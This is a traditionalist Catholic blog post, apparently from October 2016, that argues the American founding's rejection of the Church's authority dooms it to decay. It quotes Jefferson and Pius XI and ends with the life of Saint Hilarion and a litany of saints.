<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-weight: 700;">May it be to the world, what I believe it will be, (to some parts sooner, to others later, but finally to all) the signal of arousing men to burst the chains under which monkish ignorance and superstition had persuaded them to bind themselves, and to assume the blessings and security of self-government. </span>That form which we have substituted, restores the free <em>right</em> to the unbounded exercise of reason and freedom of opinion. All eyes are opened, or opening, to the rights of man. The general spread of the light of science has already laid open to every view the palpable truth, that the mass of mankind has not been born with saddles on their backs, nor a favored few booted and spurred, ready to ride them legitimately, by the grace of God. These are grounds of hope for others. For ourselves, let the annual return of this day forever refresh our recollections of these rights, and an undiminished devotion to them. (Thomas Jefferson, Letter to Roger Weigthman, June 24, 1826, ten days before Jefferson's death. This letter is quoted in its entirety in Dr. Paul Peterson’s now out-of-print Readings in American Democracy. Dubuque, Iowa: Kendall-Hunt, 1979, pp. 28-29. )</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Thomas Jefferson was the principal author of the Declaration of Independence.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">John Adams was the first vice president and second president of the United States of America.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">James Madison was the secretary of the Constitutional Convention, which met from May 25, 1787, to September 17, 1787, in Philadelphia, Pennsylvania (and it is in that capacity that he is considered to be the “Father of the Constitution”), and the fourth president of the United States of America after having served as Jefferson's Secretary of State.</span></p>
<p style="text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">Jefferson’s letter to Roger Weightman, written just ten days before his death on July 4, 1826, precisely fifty years to the day after the promulgation of the Declaration of Independence (a date of death his shared with his one-time friend turned adversary and then friend again, John Adams), demonstrates clearly this wretched naturalist’s hope for a world freed from the shackles of what he believed to be “monkish superstition.” It is generally not a good thing to go before Christ the King at the moment of one’s Particular Judgment after having written about “monkish superstition.”</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Quite specifically, you see, a nation that is not founded on right principles <em>must</em> degenerate into the barbarism of our present era, having no immutable teaching authority to guide it, choosing to be "guided" by the demigods of national founding fathers and/or by the shifting winds of majoritarian sentiment at any particular point in time. Contradiction and instability are bound to result, as we can see with great clarity today. It is very much beside the point to argue that the "founders" would have opposed this or that social evil. They premised the entire fabric of national life under the Constitution upon the false belief that men could sort out their differences by means of a cumbersome process of negotiation and debate in the national legislative process, believing that there was no single belief that could unite men and guide them in the pursuit of the common good as the supreme and eternal good each man was kept in mind. There is no way, therefore, for naturalists to use a naturalist Constitution to defend against various evils. Evil <em>must</em> win when man does not subordinate himself to the Deposit of Faith that Our Blessed Lord and Saviour entrusted exclusively to the Catholic Church and when men do not have belief in, access to or cooperation with Sanctifying Grace.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Here is a summary of the major principles that explain why naturalism is incapable of providing the framework for social order and must yield to the forces of barbarism over the course of time:</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">1) There are limits that exist in the nature of things beyond which men have no authority or right to transgress, whether acting individually or collectively in the institutions of civil governance.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">2) There are limits that have been revealed positively by God Himself in his Divine Revelation, that bind all men in all circumstances at all times, binding even the institutions of civil governance.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">3) A divinely-instituted hierarchy exists in man’s most basic natural unit of association: the family. The father is the head of the family and governs his wife and children in accord with the binding precepts of the Divine positive law and the natural law. Children do not have the authority to disobey the legitimate commands of their parents. Parents do not have the authority to issue illegitimate and/or unjust commands.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">4) Our Lord Himself became Incarnate in Our Lady’s virginal and immaculate womb, subjecting Himself to the authority of His creatures, obeying his foster-father, Saint Joseph, as the head of the Holy Family, thus teaching us that all men everywhere must recognize an ultimate authority over them in their social relations, starting with the family.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">5) Our Lord instituted the Catholic Church, founding it on the Rock of Peter, the Pope, to be the means by which His Deposit of Faith is safeguarded and transmitted until the end of time. The Church is the mater, mother, and magister, teacher, of all men in all nations at all times, whether or not men and nations recognize this to be the case.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">6) The Pope and the bishops of the Church have the solemn obligation to proclaim nothing other than the fullness of the truths of the Faith for the good of the sanctification and salvation of men unto eternity and thus for whatever measure of common good in the temporal real, which the Church desires earnestly to promote, can be achieved in a world full of fallen men.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">7) It is not possible for men to live virtuously as citizens of any country unless they first strive for sanctity as citizens of Heaven. That is, it is not possible for there to be order in any nation if men do not have belief in access to and cooperation with sanctifying grace, which equips them to accept the truths contained in the Deposit of Faith and to obey God’s commands with diligence in every aspect of their lives without exception.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">8) The rulers of Christendom came to understand, although never perfectly and never without conflicts and inconsistencies, that the limits of the Divine positive law and the natural law obligated them to exercise the powers of civil governance with a view towards promoting man’s temporal good in this life so as to foster in him his return to God in the next life. In other words, rulers such as Saint Louis IX, King of France, knew that they would be judged by Our Lord at the moment of his Particular Judgment on the basis of how well they had fostered those conditions in their countries that made it more possible for their subjects to get to Heaven.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">9) The rulers of Christendom accepted the truth that the Church had the right, which she used principally through her Indirect Power over civil rulers by proclaiming the truths of the Holy Faith, to interpose herself in the event that a civil ruler proposed to do something or had indeed done something that violated grievously the administration of justice and thus posed a grave threat to the good of souls.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">10) The Social Kingship of Jesus Christ may be defined as the right of the Catholic Church to see to it that the binding precepts of the Divine Positive Law and the Natural Law are the basis of the actions of civil governance in all that pertains to the good of souls and that those who exercise civil power keep in mind man’s last end, the salvation of his immortal soul as a member of the Catholic Church. Civil leaders must, therefore, recognize the Catholic Church as the true Church founded by God Himself and having the right to reprimand and place interdicts upon those who issue edicts and ordinances contrary to God’s laws.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">This is but a brief distillation of the points contained in the brilliant social encyclical letters of Popes Leo XIII, St. Pius X, and Pius XI, in particular, although Popes Gregory XVI and Pius IX also contributed to their reiteration and explication. I have spent much time in the past twenty-five years or so illustrating these points with quotations from these encyclical letters, which contain immutably binding teachings that no Catholic may dissent from legitimately (as Pope Pius XI noted in <em>Ubi Arcano Dei Consilio</em> in 1922).</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The Modern State, including the United States of America, is founded on a specific and categorical rejection of each of these points. Consider the following:</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">1) Martin Luther himself said that a prince may be a Christian but that his religion should not influence how he governs, giving rise to the contemporary notion of “separation of Church and state,” condemned repeatedly by Popes in the Nineteenth and early Twentieth Centuries.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">2) Martin Luther planted the seeds of contemporary deconstructionism, which reduces all written documents to the illogical and frequently mutually contradictory private judgments of individual readers, by rejecting the Catholic Church as the repository and explicator of the Deposit of Faith, making the “private judgment” of individuals with regard to the Bible supreme. If mutually contradictory and inconsistent interpretations of the Bible can stand without correction from a supreme authority instituted by God, then it is an easy thing for all written documents, including a Constitution that makes no reference at all to the God-Man or His Holy Church, to become the plaything of whoever happens to have power over its interpretation</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">3) The sons of the so-called Enlightenment, influenced by the multifaceted and inter-related consequences of the errors of the Renaissance and the Protestant Revolt, brought forth secular nations that contended the source of governing authority was the people. Ultimately, all references to “God” were in accord with the Freemasonic notion of a “supreme intelligence” without any recognition of the absolute necessity of belief in and acceptance of the Incarnation and of the Deposit of Faith as it has been given to Holy Mother Church for personal happiness and hence al social order.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">4) The Founding Fathers of the United States of America did not believe that it was necessary to refer all things in civil life to Christ the King as He had revealed Himself through His true Church, believing that men would be able to pursue “civic virtue” by the use of their own devices and thus maintain social order in the midst of cultural and religious pluralism. This leads, as Pope Leo XIII noted of religious indifferentism, to the triumph of the lowest common denominator, that is, atheism.  </span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif; line-height: 1.538em;">5) As the Constitution of the United States of America admits of no authority higher than its own words, it, like the words of Holy Writ are for a Protestant or to a Modernist, is utterly defenseless when the plain meanings of its words are distorted and used to advance ends that its framers would have never thought imaginable, no less approved in fact. The likes of Barack Hussein Obama/Barry Soetoro and Hillary Diane Rodham Clinton have no regard for the words of the Constitution or for the just laws passed by Congress, and Donald John Trump is plainly ignorant of some of the fact that there are seven articles in the Constitution and twenty-seven amendments to it since its ratification in 1788. We are governed by men who are contemptuous or law or wholly ignorant of it. Quite a state of affairs.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">6) This is but the secular version of Antinomianism: the belief advanced by those who took the logic of Luther’s argument of being “saved by faith alone” to its inexorable conclusion that one could live a wanton life of sin and still be saved. Luther himself did not see where the logic of his rejection of Catholic doctrine would lead and fought against the Antinomians. In like manner, you see, the Constitutionalists and Federalists of today do not see that what is happening today in Federal courts, including the Supreme Court of the United States, is the inexorable result of a Constitution that rejects Christ the King and the Catholic Church. These Constitutionalists and Federalists will fight time and time again like Sisyphus pushing the bolder up a hill. They will always lose because they cannot admit that the thing they admire, the Constitution, is the proximate problem that has resulted in all of the evils they are trying to fight.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">A nation founded on false premises, no matter the "good intentions" of those whose intellects were misinformed by several centuries of naturalist lies and Protestant theological heresies and errors, is bound to degenerate more and more over time into a land of materialism and hedonism and relativism and positivism and utilitarianism and naturalism and paganism and atheism and environmentalism and feminism and barbarism. Many evils, including the daily carnage against the preborn, both by surgical and chemical means, continue to be committed in this country. American "popular culture" destroys souls and bodies both here and abroad. Full vent is given each day to a panoply of false ideas that are from Hell and confuse even believing Catholics no end as they try to find some "naturalist" hero or idea by which to win the "culture wars," oblivious to the fact that it is only Catholicism that can do so.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-size: 16px; text-align: justify;"><font face="times new roman, times, serif">Widespread vote fraud must, you see, become even more widespread and universal. After all, Americans who are not concerned about the daily slaughter of the preborn have shown themselves all too willing to overlook such "minor" things as undeclared wars, unconstitutional executive orders and directives, unjust judicial decisions, a ceasless surrender of legitimate national sovereignty, and illegal actions that put into jeopardy the nation's national security interests. Why should vote fraud matter at all to people willing overlook crimes against God and man from which they, whether or not they realize it, must suffer as the state of the nation worses over time?</font></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-size: 16px; text-align: justify;"><font face="times new roman, times, serif">It was in his first encyclical letter, <em>Ubi Arcano Dei Consilio</em>, December 23, 1922, that Pope Pius XI described the true nature of modern political parties:</font></p>
<p style="background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>To these evils we must add the contests between political parties, many of which struggles do not originate in a real difference of opinion concerning the public good or in a laudable and disinterested search for what would best promote the common welfare, but in the desire for power and for the protection of some private interest which inevitably result in injury to the citizens as a whole</strong>.<span class="apple-converted-space"> </span><strong>From this course there often arise robberies of what belongs rightly to the people</strong>, and even conspiracies against and attacks on the supreme authority of the state, as well as on its representatives. These political struggles also beget threats of popular action and, at times, eventuate in open rebellion and other disorders which are all the more deplorable and harmful since they come from a public to whom it has been given, in our modern democratic states, to participate in very large measure in public life and in the affairs of the government. Now, these different forms of government are not of themselves contrary to the principles of the Catholic Faith, which can easily be reconciled with any reasonable and just system of government. Such governments, however, are the most exposed to the danger of being overthrown by one faction or another. (Pope Pius XI,<span class="apple-converted-space"> </span><em>Ubi Arcano Dei Consilio</em>, December 23, 1922.)</span></span></p>
<p style="background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We must remember that Catholicism is the one and only foundation of personal and social order, a point made by so many of our true popes in the past two hundred years, including Pope Pius XI in <em>Ubi Arcano Dei Consilio</em>:</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-weight: 700;">Because the Church is by divine institution the sole depository and interpreter of the ideals and teachings of Christ, she alone possesses in any complete and true sense the power effectively to combat that materialistic philosophy which has already done and, still threatens, such tremendous harm to the home and to the state. The Church alone can introduce into society and maintain therein the prestige of a true, sound spiritualism, the spiritualism of Christianity which both from the point of view of truth and of its practical value is quite superior to any exclusively philosophical theory.</span> The Church is the teacher and an example of world good-will, for she is able to inculcate and develop in mankind the "true spirit of brotherly love" (St. Augustine, De Moribus Ecclesiae Catholicae, i, 30) and by raising the public estimation of the value and dignity of the individual's soul help thereby to lift us even unto God.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Finally, the Church is able to set both public and private life on the road to righteousness by demanding that everything and all men become obedient to God "Who beholdeth the heart," to His commands, to His laws, to His sanctions. If the teachings of the Church could only penetrate in some such manner as We have described the inner recesses of the consciences of mankind, be they rulers or be they subjects, all eventually would be so apprised of their personal and civic duties and their mutual responsibilities that in a short time "Christ would be all, and in all." (Colossians iii, 11)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Since the Church is the safe and sure guide to conscience, for to her safe-keeping alone there has been confided the doctrines and the promise of the assistance of Christ, she is able not only to bring about at the present hour a peace that is truly the peace of Christ, but can, better than any other agency which We know of, contribute greatly to the securing of the same peace for the future, to the making impossible of war in the future.<span style="font-weight: 700;"> For the Church teaches (she alone has been given by God the mandate and the right to teach with authority) that not only our acts as individuals but also as groups and as nations must conform to the eternal law of God. In fact, it is much more important that the acts of a nation follow God's law, since on the nation rests a much greater responsibility for the consequences of its acts than on the individual</span>.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">When, therefore, governments and nations follow in all their activities, whether they be national or international, the dictates of conscience grounded in the teachings, precepts, and example of Jesus Christ, and which are binding on each and every individual, then only can we have faith in one another's word and trust in the peaceful solution of the difficulties and controversies which may grow out of differences in point of view or from clash of interests. An attempt in this direction has already and is now being made; its results, however, are almost negligible and, especially so, as far as they can be said to affect those major questions which divide seriously and serve to arouse nations one against the other. <span style="font-weight: 700;">No merely human institution of today can be as successful in devising a set of international laws which will be in harmony with world conditions as the Middle Ages were in the possession of that true League of Nations, Christianity. It cannot be denied that in the Middle Ages this law was often violated; still it always existed as an ideal, according to which one might judge the acts of nations, and a beacon light calling those who had lost their way back to the safe road</span>.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">There exists an institution able to safeguard the sanctity of the law of nations. This institution is a part of every nation; at the same time it is above all nations. She enjoys, too, the highest authority, the fullness of the teaching power of the Apostles. <strong>Such an institution is the Church of Christ. She alone is adapted to do this great work, for she is not only divinely commissioned to lead mankind, but moreover, because of her very make-up and the constitution which she possesses, by reason of her age-old traditions and her great prestige, which has not been lessened but has been greatly increased since the close of the War, cannot but succeed in such a venture where others assuredly will fail</strong>. (Pope Pius XI, <em>Ubi Arcano Dei Consilio</em>, December 23, 1922.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">This site exists to promote Catholic truth in order to help its few remaining readers to rise above the agitation. </span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We must remember these words, inspired directly by the Third Person of the Most Blessed Trinity, God the Holy Ghost, contained in Saint Paul's Epistle to the Ephesians:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Put you on the armour of God, that you may be able to stand against the deceits of the devil. For our wrestling is not against flesh and blood; but against principalities and power, against the rulers of the world of this darkness, against the spirits of wickedness in the high place. Therefore take unto you the armour of God, that you may be able to resist in the evil day, and to stand in all things perfect. Stand therefore, having your loins girt about with truth, and having on the breastplate of justice, And your feet shod with the preparation of the gospel of peace:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">In all things taking the shield of faith, wherewith you may be able to extinguish all the fiery darts of the most wicked one. And take unto you the helmet of salvation, and the sword of the Spirit (which is the word of God). By all prayer and supplication praying at all times in the spirit; and in the same watching with all instance and supplication for all the saints. (Ephesians 6: 11-18.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Our Lady's Most Holy Rosary is a weapon and her Brown Scapular of Mount Carmel is our shield in this time when the forces of Antichrist in the worlds of Modernity and Modernism have rigged things against the Holy Faith and those who adhere to it despite their own sins.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The worst thing that can happen to us is the loss of our immortal souls for all eternity, not the transitory schemes of those whose ascent to power has been rigged by the devil himself to tempt us into the throes of despair. </span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">What must matter most of all ot us to defeat the devil and his minions as they attack us in our daily lives, and to do this we need to imitate the lives of the saints, especially those such as Saint Teresa of Avila, Saint Peter of Alcantara, Saint John of Cantius whose feasts have been celebrated within the past six days, who practiced mortifiation as they accepted with serenity God's Holy Will for them in their lives. Indeed, Saint Hilarion, whose feast we celebrate today, Friday, October 21, 2016, practiced heroic mortification that should inspire each of us to die to self and to our sense pleasures more and more each day:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; margin-left: 40px;"><span style="color:#000000;">Hilarion was born of heathens at Tabatha in Palestine, (about the year of our Lord 291.) He was sent to study at Alexandria, where he bore a fair name for life and wit. There he embraced the religion of Jesus Christ, and made wonderful head-way in faith and love. He went oftentimes to Church, was careful in fasting and prayer, and set no price upon the pleasures and lusts of the world. When the name of Antony became famous in Egypt, Hilarion made a journey into the desert on purpose to see him. There he dwelt with him two months, to the end that he might learn all his way of life, and then returned home. After the death of his father and mother, he gave all that he had to the poor. Before he had completed the fifteenth year of his age, he went into the desert, and built there a little house, scarcely big enough to hold him, and wherein he was used to sleep on the ground. The piece of sackcloth wherewith alone he clad himself he never washed and never changed, saying that hair-cloth was a thing not worth the trouble of cleanliness. He took great interest in reading and meditating on the Holy Scriptures. His food was a few figs and some porridge of vegetables, and this he ate not before set of sun. His self-control and lowliness were beyond belief. By these and other arms he overcame divers and fearful attacks of the devil, and drave out countless evil spirits from the bodies of men in many parts of the world. He had built many monasteries, and was famous for miracles, when, in the eightieth year of his age, he fell sick. When he was gasping for his last breath, he said Go out what art thou afraid of? Go out, my soul! wherefore shrinkest thou? Thou hast served Christ hard on seventy years and art thou afraid of death? And so with these words he gave up the Ghost. (Matins. The Divine Office, Feast of Saint Hilarion.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">A few figs and a porridge of vegetables! And we are complaining about a soon-to-be forgotten figure of history named Hillary Diane Rodham Clinton?</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Come one, the saints were never slow in embracing their crosses, and they never murmured in the midst of them. With Blessed Job they have exclaimed:</span></p>
<p style="margin-left: 40px; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">And said: Naked came I out of my mother' s womb, and naked shall I return thither: the Lord gave, and the Lord hath taken away: as it hath pleased the Lord so is it done: blessed be the name of the Lord.  (Job 1: 21.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We must suffer as did Blessed Job as we know full well that God brings good out of evil and as we look Heavenward to Our Lady to beseech her to shower down upon us the graces her Divine Son won for us by the shedding of every single drop of His Most Blessed Blood during His Passion and Death on the wood of the Holy Cross on Good Friday so that we can persevere to the end as Catholics who live and die solely as soldiers of Christ the King thruogh her own Sorrowful and Imamculate Heart.</span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><em>Vivat Christus Rex</em>! <em>Viva Cristo Rey</em>!</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Our Lady of Fatima, pray for us!</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Joseph, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Peter and Paul, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John the Baptist, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John the Evangelist, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Michael the Archangel, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Gabriel the Archangel, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Raphael the Archangel, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Joachim and Anne, pray for us.</span></p>
<p style="text-align: justify;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Caspar, Melchior, and Balthasar, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Hilarion the Abbot, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Ursula and Companions, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"> </p>
<p style="background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; text-align: justify;"><span style="font-size: 13.5pt;"><p></p></span></p>
</div></div></div></div>

  </div>
</div>
  </div>
                                
            </div>
        
        </div><!-- /#content -->
        
                
        <div class="clear"></div>
        
                
	</div>
        
	<div id="footer" >
        <div class="container">
        	<div class="sixteen columns clearfix">
        
                <div class="one_third">
                                </div>
                
                <div class="one_third">
                                </div>
                
                <div class="one_third last">
                                </div>
        
                <div class="clear"></div>
                
                  <div class="region region-footer">
    <div id="block-block-4" class="block block-block">

